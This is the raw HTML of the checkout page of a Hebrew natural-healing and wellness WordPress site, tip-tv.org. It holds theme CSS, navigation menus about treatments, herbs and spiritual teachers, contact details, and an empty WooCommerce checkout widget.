!important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="rtl wp-singular page-template page-template-elementor_header_footer page page-id-12206 wp-embed-responsive wp-theme-papr theme-papr acwp-readable-arial acwp-fromtop acwp-fromside woocommerce-checkout woocommerce-page woocommerce-no-js  has-sidebar right-sidebar axil-sticky-menu menu-open-hover elementor-default elementor-template-full-width elementor-kit-67 elementor-page elementor-page-12206">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W4Z9QSPL" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<div class="preloader bgimg" id="preloader" style="background-image:url(https://tip-tv.org/wp-content/uploads/2024/02/100.png);"></div><div id="my_switcher">
                    <ul>
                        <li>
                            <a href="javascript: void(0);" data-theme="light"  class="setColor light">
                                <span title="Light Mode">Light</span>
                            </a>
                        </li>
                        <li>
                            <a href="javascript: void(0);" data-theme="dark"  class="setColor dark">
                                <span title="Dark Mode">Dark</span>
                            </a>
                        </li>
                    </ul>
                </div><div class="wrp">
    <!-- Main contents -->
<main class="main-content ">
<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav side-nav__left">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://tip-tv.org/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> פרטי התקשרות </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">פרדס חנה</p>
                                                                                                                    <div class="h5 m-b-xs-5"> אנחנו זמינים בימים א' עד ה' בין השעות 9:00 - 19:00 </div>
                                                                                                                <div>
                                            <a class="tel" href="tel:0559686195"><i
                                                        class="fas fa-phone"></i>0559686195                                            </a>
                                        </div>
                                                                                                                
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> מצא אותנו כאן </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/profile.php?id=61556387922408"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/JamesIsaacORG"
                                                       target="_blank"><i
                                                                class="fab fa-x-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.linkedin.com/company/%D7%98%D7%99%D7%A4-%D7%98%D7%91%D7%A2%D7%99"
                                                       target="_blank"><i
                                                                class="fab fa-linkedin-in"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/channel/UCdbyb_qtRG2sQvme7Ov0TMg"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.pinterest.com/tiptvorg/"
                                                       target="_blank"><i
                                                                class="fab fa-pinterest"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.instagram.com/jamesisaacph/"
                                                       target="_blank"><i
                                                                class="fab fa-instagram"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top header-top__style-two bg-grey-dark-seven">
    <div class="container">
        <div class="row justify-content-between align-items-center">
            <div class="col-md-4">
                                    <ul id="menu-header-top" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776"><a href="https://tip-tv.org/add-business/">פרסם/י עסק</a></li>
<li id="menu-item-20973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20973"><a href="https://tip-tv.org/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
</ul>                                <!-- End of .header-top-nav -->
            </div>
            <div class="brand-logo-container col-md-4 text-center">
                <a class="site-logo" href="https://tip-tv.org/">
                    <img class="brand-logo" src="https://tip-tv.org/wp-content/uploads/2021/12/TIP-TV.png" alt="טיפ טבעי"></a>
            </div>
            <!-- End of .brand-logo-container -->
            <div class="col-md-4">
                                    <ul class="ml-auto social-share header-top__social-share justify-content-end">
                                                    <li><a target="_blank" href="https://www.facebook.com/profile.php?id=61556387922408">
                                <i class="fab fa-facebook-f"></i></a></li>
                                                    <li><a target="_blank" href="https://twitter.com/JamesIsaacORG">
                                <i class="fab fa-x-twitter"></i></a></li>
                                                    <li><a target="_blank" href="https://www.linkedin.com/company/%D7%98%D7%99%D7%A4-%D7%98%D7%91%D7%A2%D7%99">
                                <i class="fab fa-linkedin-in"></i></a></li>
                                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCdbyb_qtRG2sQvme7Ov0TMg">
                                <i class="fab fa-youtube"></i></a></li>
                                                    <li><a target="_blank" href="https://www.pinterest.com/tiptvorg/">
                                <i class="fab fa-pinterest"></i></a></li>
                                                    <li><a target="_blank" href="https://www.instagram.com/jamesisaacph/">
                                <i class="fab fa-instagram"></i></a></li>
                                                  
                                                           </ul>
                            </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>
<!-- End of .header-top -->
<div class="navbar bg-grey-dark-one navbar__style-four axil-header axil-header-two">
    <div class="container">
        <div class="navbar-inner justify-content-between">
                            <div class="navbar-toggler-wrapper">
                    <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                        <span></span>
                        <span></span>
                        <span></span>
                    </a>
                </div>
                        <!-- End of .navbar-toggler-wrapper -->
            <div class="brand-logo-container text-center d-lg-none">
                <a class="site-logo" href="https://tip-tv.org/"><img class="brand-logo"
                                                                                       src="https://tip-tv.org/wp-content/uploads/2021/12/ico.png"
                                                                                       alt="טיפ טבעי"></a>

            </div>
            <!-- End of .brand-logo-container -->
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li id="menu-item-20957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20957"><a href="https://tip-tv.org/">טיפ טבעי</a></li>
<li id="menu-item-20961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20961 has-dropdown"><a href="https://tip-tv.org/about-us/">מי אנחנו ומה אנו עושים</a>
<ul class="submenu">
	<li id="menu-item-21123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21123"><a href="https://tip-tv.org/%d7%a0%d7%a7%d7%95%d7%93%d7%aa-%d7%94%d7%94%d7%aa%d7%97%d7%9c%d7%94/">נקודת ההתחלה</a></li>
	<li id="menu-item-21122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21122"><a href="https://tip-tv.org/%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%a2%d7%91%d7%95%d7%93%d7%94/">תוכנית עבודה</a></li>
	<li id="menu-item-21125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21125"><a href="https://tip-tv.org/%d7%a9%d7%a2%d7%a8%d7%99%d7%9d-%d7%91%d7%94%d7%aa%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99%d7%aa/">שערים בהתפתחות אישית</a></li>
	<li id="menu-item-21126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21126"><a href="https://tip-tv.org/%d7%94%d7%aa%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99%d7%aa/">התפתחות אישית</a></li>
	<li id="menu-item-21172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21172"><a href="https://tip-tv.org/category/%d7%a9%d7%90%d7%9c%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa/">שאלונים להתבוננות עצמית</a></li>
	<li id="menu-item-20967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20967"><a href="https://tip-tv.org/glossary/">מילון מושגים</a></li>
</ul>
</li>
<li id="menu-item-21171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21171"><a href="https://tip-tv.org/category/%d7%a1%d7%95%d7%92%d7%99-%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99%d7%9d/">סוגי טיפולים</a></li>
<li id="menu-item-21182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21182"><a href="https://tip-tv.org/category/%d7%aa%d7%a8%d7%92%d7%99%d7%9c%d7%99-%d7%a0%d7%a9%d7%99%d7%9e%d7%94/">תרגילי נשימה</a></li>
<li id="menu-item-21173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21173 has-dropdown"><a href="https://tip-tv.org/category/%d7%a6%d7%9e%d7%97%d7%99-%d7%9e%d7%a8%d7%a4%d7%90/">צמחי מרפא</a>
<ul class="submenu">
	<li id="menu-item-21183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21183"><a href="https://tip-tv.org/category/%d7%a4%d7%98%d7%a8%d7%99%d7%95%d7%aa-%d7%9e%d7%a8%d7%a4%d7%90/">פטריות מרפא</a></li>
</ul>
</li>
<li id="menu-item-21174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21174"><a href="https://tip-tv.org/category/%d7%9e%d7%95%d7%a8%d7%99%d7%9d-%d7%a8%d7%95%d7%97%d7%a0%d7%99%d7%99%d7%9d/">מורים רוחניים</a></li>
<li id="menu-item-21175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21175"><a href="https://tip-tv.org/category/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%98%d7%91%d7%a2%d7%99%d7%99%d7%9d/">טיפים טבעיים</a></li>
<li id="menu-item-20970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20970 has-dropdown"><a href="https://tip-tv.org/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a>
<ul class="submenu">
	<li id="menu-item-21124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21124"><a href="https://tip-tv.org/feedback/">תן לנו פידבק!</a></li>
</ul>
</li>
</ul></nav>            <div class="navbar-extra-features">
                                    <form id="search" action="https://tip-tv.org/" class="navbar-search" method="GET">
                        <div class="search-field">
                            <input type="text" class="navbar-search-field" name="s"
                                   placeholder="Search ..."
                                   value="">
                            <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                        </div>
                        <!-- End of .search-field -->
                        <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                    </form>
                    <!-- End of .navbar-search -->
                    <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                class="far fa-search"></i></a>
                                                                    <a href="https://tip-tv.org"><span class="mini-cart"><i
                                    class="far fa-shopping-cart"></i> <span
                                    class="aw-cart-count">0</span></span></a>
                            </div>
            <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to טיפ טבעי." href="https://tip-tv.org" class="home" ><span property="name">טיפ טבעי</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">עמוד תשלום</span><meta property="url" content="https://tip-tv.org/checkout/"><meta property="position" content="2"></span></nav>
			</div>			
		</div>    

    <!-- Banner starts -->
    <section class="banner banner__default bg-grey-light-three">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-12">
                    <div class="post-title-wrapper">
                        <h1 class="m-b-xs-0 axil-post-title hover-line">עמוד תשלום</h1>
                                            </div>
                    <!-- End of .post-title-wrapper -->
                </div>
                <!-- End of .col-lg-8 -->
            </div>
        </div>
        <!-- End of .container -->
    </section>
    <!-- End of .banner -->

		<div data-elementor-type="wp-page" data-elementor-id="12206" class="elementor elementor-12206" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f8fefa9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f8fefa9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79f6dc6" data-id="79f6dc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9962b6 elementor-widget elementor-widget-wc-elements" data-id="f9962b6" data-element_type="widget" data-widget_type="wc-elements.default">
				<div class="elementor-widget-container">
					<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key ">
    <div class="container">
                    <div class="footer-top">
                <div class="row">
                    <div class="col-lg-3 col-sm-4"><div id="text-13" class="widget footer-widget widget_text"><h3 class="footer-widget-title">יצירת קשר</h3>			<div class="textwidget"><p>טלפון: <a href="tel:0559686195">0559686195</a></p>
<p>שעות פעילות:<br />
מ א&#8217; עד ה&#8217; בין השעות 9:00 &#8211; 18:00<br />
ו&#8217; בין השעות 10:00 &#8211; 15:00<br />
שבת: סגור</p>
<p>צור קשר: <a href="https://tip-tv.org/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">כאן</a><br />
פרסום באתר: <a href="https://tip-tv.org/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">כאן</a></p>
<p>כתובתינו<br />
<a href="https://www.waze.com/ul?q=%D7%91%D7%A8+%D7%9B%D7%95%D7%9B%D7%91%D7%90+16+%D7%A4%D7%A8%D7%93%D7%A1-%D7%97%D7%A0%D7%94">בר כוכבא פרדס-חנה</a></p>
</div>
		</div></div><div class="col-lg-3 col-sm-4"><div id="nav_menu-7" class="widget footer-widget widget_nav_menu"><h3 class="footer-widget-title">למדו על סוגי טיפול</h3><div class="menu-%d7%9c%d7%9e%d7%93%d7%95-%d7%a2%d7%9c-%d7%a1%d7%95%d7%92%d7%99-%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99%d7%9d-container"><ul id="menu-%d7%9c%d7%9e%d7%93%d7%95-%d7%a2%d7%9c-%d7%a1%d7%95%d7%92%d7%99-%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99%d7%9d" class="menu"><li id="menu-item-21095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21095"><a href="https://tip-tv.org/category/%d7%a1%d7%95%d7%92%d7%99-%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99%d7%9d/">סוגי טיפולים</a></li>
<li id="menu-item-21083" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21083"><a href="https://tip-tv.org/%d7%99%d7%95%d7%92%d7%94/">יוגה</a></li>
<li id="menu-item-21084" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21084"><a href="https://tip-tv.org/%d7%a1%d7%95-%d7%92%d7%95%d7%a7/">סו-ג’וק</a></li>
<li id="menu-item-21085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21085"><a href="https://tip-tv.org/%d7%90%d7%a7%d7%a1%d7%a1-%d7%91%d7%90%d7%a8%d7%a1/">טכניקת אקסס בארס</a></li>
<li id="menu-item-21086" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21086"><a href="https://tip-tv.org/%d7%a9%d7%99%d7%98%d7%aa-%d7%91%d7%95%d7%90%d7%9f/">שיטת בואן</a></li>
<li id="menu-item-21087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21087"><a href="https://tip-tv.org/emf/">EMF</a></li>
<li id="menu-item-21088" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21088"><a href="https://tip-tv.org/%d7%a4%d7%a8%d7%97%d7%99-%d7%91%d7%90%d7%9a/">פרחי באך</a></li>
<li id="menu-item-21089" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21089"><a href="https://tip-tv.org/ipec/">IPEC</a></li>
<li id="menu-item-21090" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21090"><a href="https://tip-tv.org/%d7%9e%d7%91%d7%97%d7%9f-%d7%94%d7%a9%d7%a8%d7%99%d7%a8/">מבחן השריר</a></li>
</ul></div></div></div><div class="col-lg-3 col-sm-4"><div id="nav_menu-13" class="widget footer-widget widget_nav_menu"><h3 class="footer-widget-title">למדו על צמחי מרפא</h3><div class="menu-%d7%a6%d7%9e%d7%97%d7%99-%d7%9e%d7%a8%d7%a4%d7%90-container"><ul id="menu-%d7%a6%d7%9e%d7%97%d7%99-%d7%9e%d7%a8%d7%a4%d7%90" class="menu"><li id="menu-item-21099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21099"><a href="https://tip-tv.org/category/%d7%a6%d7%9e%d7%97%d7%99-%d7%9e%d7%a8%d7%a4%d7%90/">צמחי מרפא</a></li>
<li id="menu-item-21100" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21100"><a href="https://tip-tv.org/%d7%9c%d7%91%d7%a0%d7%93%d7%a8-lavandula-angustifolia-%d7%a2%d7%a9%d7%91-%d7%a8%d7%91-%d7%aa%d7%9b%d7%9c%d7%99%d7%aa%d7%99-%d7%95%d7%9e%d7%a8%d7%92%d7%99%d7%a2/">לבנדר (Lavandula angustifolia): עשב רב-תכליתי ומרגיע</a></li>
<li id="menu-item-21101" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21101"><a href="https://tip-tv.org/%d7%90%d7%9b%d7%99%d7%a0%d7%a6%d7%90%d7%94-echinacea-spp-%d7%a6%d7%9e%d7%97-%d7%9e%d7%a8%d7%a4%d7%90-%d7%a8%d7%91-%d7%a2%d7%95%d7%a6%d7%9e%d7%94/">אכינצאה (Echinacea spp): צמח מרפא רב עוצמה</a></li>
<li id="menu-item-21102" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21102"><a href="https://tip-tv.org/%d7%9b%d7%95%d7%a8%d7%9b%d7%95%d7%9d-curcuma-longa-%d7%aa%d7%91%d7%9c%d7%99%d7%9f-%d7%91%d7%a2%d7%9c-%d7%a1%d7%92%d7%95%d7%9c%d7%95%d7%aa-%d7%a8%d7%a4%d7%95%d7%90%d7%99%d7%95%d7%aa-%d7%a8%d7%91/">כורכום (Curcuma longa): תבלין בעל סגולות רפואיות רבות</a></li>
<li id="menu-item-21103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21103"><a href="https://tip-tv.org/%d7%96%d7%a0%d7%92%d7%91%d7%99%d7%9c-zingiber-officinale-%d7%9e%d7%9b%d7%95%d7%a0%d7%94-%d7%92%d7%9d-%d7%92%d7%99%d7%a0%d7%92%d7%a8/">זנגביל (Zingiber officinale) מכונה גם ג’ינג’ר, שורש בעל עוצמה.</a></li>
<li id="menu-item-21104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21104"><a href="https://tip-tv.org/%d7%a7%d7%9e%d7%95%d7%9e%d7%99%d7%9c-matricaria-chamomilla/">קמומיל (Matricaria chamomilla): פרח קטן בעל סגולות רפואיות גדולות</a></li>
<li id="menu-item-21105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21105"><a href="https://tip-tv.org/%d7%90%d7%99%d7%9a-%d7%9e%d7%9b%d7%99%d7%a0%d7%99%d7%9d-%d7%a7%d7%98%d7%95%d7%a8%d7%aa-%d7%9e%d7%a8%d7%95%d7%95%d7%94-%d7%9c%d7%98%d7%99%d7%94%d7%95%d7%a8-%d7%94%d7%91%d7%99%d7%aa/">איך מכינים קטורת מרווה לטיהור הבית?</a></li>
</ul></div></div></div><div class="col-lg-3 col-sm-4"><div id="nav_menu-14" class="widget footer-widget widget_nav_menu"><h3 class="footer-widget-title">הכירו מורים רוחניים</h3><div class="menu-%d7%94%d7%9b%d7%99%d7%a8%d7%95-%d7%9e%d7%95%d7%a8%d7%99%d7%9d-%d7%a8%d7%95%d7%97%d7%a0%d7%99%d7%99%d7%9d-container"><ul id="menu-%d7%94%d7%9b%d7%99%d7%a8%d7%95-%d7%9e%d7%95%d7%a8%d7%99%d7%9d-%d7%a8%d7%95%d7%97%d7%a0%d7%99%d7%99%d7%9d" class="menu"><li id="menu-item-21106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21106"><a href="https://tip-tv.org/category/%d7%9e%d7%95%d7%a8%d7%99%d7%9d-%d7%a8%d7%95%d7%97%d7%a0%d7%99%d7%99%d7%9d/">מורים רוחניים</a></li>
<li id="menu-item-21107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21107"><a href="https://tip-tv.org/%d7%91%d7%99%d7%99%d7%a8%d7%95%d7%9f-%d7%a7%d7%99%d7%99%d7%98%d7%99/">ביירון קייטי</a></li>
<li id="menu-item-21108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21108"><a href="https://tip-tv.org/%d7%97%d7%a9%d7%99%d7%91%d7%94-%d7%94%d7%9b%d7%a8%d7%aa%d7%99%d7%aa/">חשיבה הכרתית – ימימה אביטל</a></li>
<li id="menu-item-21109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21109"><a href="https://tip-tv.org/%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-%d7%9e%d7%a7%d7%a8%d7%91%d7%aa-%d7%93%d7%a8-%d7%9e%d7%a8%d7%a9%d7%90%d7%9c-%d7%91-%d7%a8%d7%95%d7%96%d7%a0%d7%91%d7%a8%d7%92/">תקשורת מקרבת – ד”ר מרשאל ב. רוזנברג</a></li>
<li id="menu-item-21110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21110"><a href="https://tip-tv.org/%d7%94%d7%9e%d7%a1%d7%a2-%d7%91%d7%a8%d7%a0%d7%93%d7%95%d7%9f-%d7%91%d7%99%d7%99%d7%a1/">המסע – ברנדון בייס</a></li>
</ul></div></div></div>                </div>
                <!-- End of .row -->
            </div>
            <!-- End of .footer-top -->
                            <div class="footer-mid">
                <div class="row align-items-center">
                    <div class="col-md">
                        <div class="footer-logo-container">
                            <a class="footer-logo" href="https://tip-tv.org/"><img
                                        src="https://tip-tv.org/wp-content/uploads/2021/12/TIP-TV.png"
                                        alt="טיפ טבעי"></a>
                        </div>
                        <!-- End of .brand-logo-container -->
                    </div>
                    <!-- End of .col-md-6 -->
                                            <div class="col-md-auto">
                            <div class="footer-social-share-wrapper">
                                <div class="footer-social-share">
                                    <div class="axil-social-title">מצא אותנו כאן</div>
                                    <ul class="social-share social-share__with-bg">
                                                                                    <li><a target="_blank" href="https://www.facebook.com/profile.php?id=61556387922408"><i
                                                            class="fab fa-facebook-f"></i></a>
                                            </li>
                                                                                    <li><a target="_blank" href="https://twitter.com/JamesIsaacORG"><i
                                                            class="fab fa-x-twitter"></i></a>
                                            </li>
                                                                                    <li><a target="_blank" href="https://www.linkedin.com/company/%D7%98%D7%99%D7%A4-%D7%98%D7%91%D7%A2%D7%99"><i
                                                            class="fab fa-linkedin-in"></i></a>
                                            </li>
                                                                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCdbyb_qtRG2sQvme7Ov0TMg"><i
                                                            class="fab fa-youtube"></i></a>
                                            </li>
                                                                                    <li><a target="_blank" href="https://www.pinterest.com/tiptvorg/"><i
                                                            class="fab fa-pinterest"></i></a>
                                            </li>
                                                                                    <li><a target="_blank" href="https://www.instagram.com/jamesisaacph/"><i
                                                            class="fab fa-instagram"></i></a>
                                            </li>
                                                                                  
                                                                           </ul>
                                </div>
                            </div>
                            <!-- End of .footer-social-share-wrapper -->
                        </div>
                                        <!-- End of .col-md-6 -->
                </div>
                <!-- End of .row -->
            </div>
                <!-- End of .footer-mid -->
        <div class="footer-bottom">
                            <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-1587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1587"><a href="https://tip-tv.org/%d7%aa%d7%a0%d7%90%d7%99-%d7%94%d7%a9%d7%99%d7%a8%d7%95%d7%aa/">תנאי השירות</a></li>
<li id="menu-item-1588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1588"><a href="https://tip-tv.org/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
<li id="menu-item-1591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1591"><a href="https://tip-tv.org/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">פרסם איתנו</a></li>
</ul>                        <!-- End of .footer-bottom-links -->
